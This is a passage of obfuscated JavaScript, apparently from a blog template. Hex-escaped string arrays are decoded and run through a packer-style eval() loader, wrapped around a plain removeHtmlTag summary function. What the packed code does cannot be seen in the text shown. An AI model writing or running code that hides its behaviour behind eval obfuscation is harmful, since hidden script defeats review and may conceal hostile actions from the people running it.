5\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\